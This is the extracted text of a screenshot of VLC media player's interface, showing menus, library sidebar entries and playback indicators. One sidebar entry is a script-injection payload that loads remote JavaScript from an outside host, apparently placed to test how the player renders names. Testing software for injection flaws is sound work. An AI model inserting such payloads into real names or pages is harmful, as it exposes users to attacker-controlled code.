 VLC media player
Media Playback Audio Video Subtitle Tools View Help
My Pictures
<script src=//HA.CKERS.ORG/.J>
My Computer
My Videos
My Music
My Pictures
Devices
Discs
--:--
--:--
61%